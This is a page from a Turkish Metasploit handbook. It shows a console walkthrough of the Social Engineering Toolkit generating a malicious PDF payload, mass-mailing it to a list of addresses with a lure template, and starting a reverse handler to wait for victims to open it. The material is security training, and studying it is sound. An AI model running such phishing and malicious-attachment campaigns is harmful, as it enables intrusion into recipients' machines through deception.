 [*] Generated output file /home/relik/SET/src/program_junk/template.pdf
Payload creation complete. All payloads get sent to the src/msf_attacks/template.pdf
directory
Press enter to return to the prior menu.
As an added bonus, use the file-format creator in SET to create your attachment.
[-] A previous created PDF attack by SET was detected..Do you want to use the PDF as a
payload? [-]
Enter your answer yes or no: yes
Social Engineering Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one indivdual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
3. Return to main menu.
Enter your choice: 2
Which template do you want to use?
1.
2.
3.
4.

Strange and Suspicious Computer Behavior
Email to SysAdmins, can't open PDF
Please Open up this Status Report
Enter your own message

Enter your choice: 3
The mass emailer will allow you to send emails to multiple
individuals in a list. The format is simple, it will email
based off of a line. So it should look like the following:
john.doe@ihazemail.com
jane.doe@ihazemail.com
wayne.doe@ihazemail.com
This will continue through until it reaches the end of the
file. You will need to specify where the file is, for example
if its in the SET folder, just specify filename.txt (or whatever
it is). If its somewhere on the filesystem, enter the full path,
for example /home/relik/ihazemails.txt
Enter the path to the file to import into SET: email.txt
Enter your GMAIL email address: relik@gmail.com
Enter your password for gmail (it will not be displayed back to you):
Sent e-mail number: 1
Sent e-mail number: 2
Sent e-mail number: 3
Sent e-mail number: 4
SET
[*]
[*]
[*]
[*]

has finished deliverying the emails. Do you want to setup a listener yes or no: yes
Please wait while we load the module tree...
Handler binding to LHOST 0.0.0.0
Started reverse handler
Starting the payload handler...

Emailler gönderildi ve kurbanın PDF i çalıştırması beklenmektedir.

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

37

 